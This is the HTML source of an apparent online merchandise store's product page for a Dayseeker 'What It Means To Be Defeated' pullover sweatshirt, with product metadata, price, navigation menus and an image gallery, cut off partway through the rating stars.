

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dayseekershop.com/product/what-it-means-to-be-defeated-dayseeker-pullover-sweatshirt-rb1311
body_size: 28289
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/dayseekershop.com/uploads/no_edit_Dayseeker_logo (6).png">
    <meta name="csrf-token" content="">
    <title>What It Means To Be Defeated Dayseeker  Pullover Sweatshirt RB1311 | Dayseeker Shop</title>

            
        <meta property="og:title" content="What It Means To Be Defeated Dayseeker  Pullover Sweatshirt RB1311 | Dayseeker Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In the event you like your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: In the event you like your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/dayseekershop.com/media/240/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg" /> 
    <meta property="og:url" content="https://dayseekershop.com/product/what-it-means-to-be-defeated-dayseeker-pullover-sweatshirt-rb1311" />
    <link rel="canonical" href="https://dayseekershop.com/product/what-it-means-to-be-defeated-dayseeker-pullover-sweatshirt-rb1311" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "What It Means To Be Defeated Dayseeker  Pullover Sweatshirt RB1311",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: In the event you like your hoodies saggy go 2 sizes up\n\n",
    "url": "https://dayseekershop.com/product/what-it-means-to-be-defeated-dayseeker-pullover-sweatshirt-rb1311",
    "image": "https://lunar-merch.b-cdn.net/dayseekershop.com/media/240/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://dayseekershop.com/product/what-it-means-to-be-defeated-dayseeker-pullover-sweatshirt-rb1311",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Dayseeker Shop"
        },
        "price": "41.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "DAYSSKU-42624",
    "category": "Dayseeker Sweatshirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://dayseekershop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://dayseekershop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://dayseekershop.com/css/tippy.css">

    <!-- Custom styles -->
    

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://dayseekershop.com" class="relative block">
                    <span class="sr-only">Dayseeker Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/dayseekershop.com/uploads/no_edit_Dayseeker_logo (7).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://dayseekershop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://dayseekershop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://dayseekershop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://dayseekershop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://dayseekershop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://dayseekershop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://dayseekershop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://dayseekershop.com/collections/dayseeker-accessories" class="block text-sm font-medium">Dayseeker Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-bucket-hat" class="font-light rounded text-sm">Dayseeker Bucket Hat</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-drawstring-bag" class="font-light rounded text-sm">Dayseeker Drawstring Bag</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-mask" class="font-light rounded text-sm">Dayseeker Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://dayseekershop.com/collections/dayseeker-cloth" class="block text-sm font-medium">Dayseeker Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-hoodie" class="font-light rounded text-sm">Dayseeker Hoodie</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-legging" class="font-light rounded text-sm">Dayseeker Legging</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-sweatshirt" class="font-light rounded text-sm">Dayseeker Sweatshirt</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-t-shirt" class="font-light rounded text-sm">Dayseeker T-Shirt</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-tank-tops" class="font-light rounded text-sm">Dayseeker Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://dayseekershop.com/collections/dayseeker-decoration" class="block text-sm font-medium">Dayseeker Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-blanket" class="font-light rounded text-sm">Dayseeker Blanket</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-mug" class="font-light rounded text-sm">Dayseeker Mug</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-poster" class="font-light rounded text-sm">Dayseeker Poster</a>
                                                                                                            <a href="https://dayseekershop.com/collections/dayseeker-throw-pillow" class="font-light rounded text-sm">Dayseeker Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://dayseekershop.com/collections/dayseeker-phone-case" class="block text-sm font-medium">Dayseeker Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://dayseekershop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://dayseekershop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://dayseekershop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-accessories" class="flex justify-between items-center hover:underline grow">Dayseeker Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-bucket-hat" class="flex justify-between items-center hover:underline grow">Dayseeker Bucket Hat</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-drawstring-bag" class="flex justify-between items-center hover:underline grow">Dayseeker Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-mask" class="flex justify-between items-center hover:underline grow">Dayseeker Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-cloth" class="flex justify-between items-center hover:underline grow">Dayseeker Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-hoodie" class="flex justify-between items-center hover:underline grow">Dayseeker Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-legging" class="flex justify-between items-center hover:underline grow">Dayseeker Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-sweatshirt" class="flex justify-between items-center hover:underline grow">Dayseeker Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-t-shirt" class="flex justify-between items-center hover:underline grow">Dayseeker T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-tank-tops" class="flex justify-between items-center hover:underline grow">Dayseeker Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-decoration" class="flex justify-between items-center hover:underline grow">Dayseeker Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-blanket" class="flex justify-between items-center hover:underline grow">Dayseeker Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-mug" class="flex justify-between items-center hover:underline grow">Dayseeker Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-poster" class="flex justify-between items-center hover:underline grow">Dayseeker Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-throw-pillow" class="flex justify-between items-center hover:underline grow">Dayseeker Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/dayseeker-phone-case" class="flex justify-between items-center hover:underline grow">Dayseeker Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://dayseekershop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://dayseekershop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://dayseekershop.com/collections/dayseeker-cloth">Dayseeker Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://dayseekershop.com/collections/dayseeker-sweatshirt">Dayseeker Sweatshirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="84">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/240/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/240/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="240"
                     data-variants="86"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/250/conversions/raf750x1000075t10101001c5ca27c6-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/250/raf750x1000075t10101001c5ca27c6-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="250"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    What It Means To Be Defeated Dayseeker  Pullover Sweatshirt RB1311
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
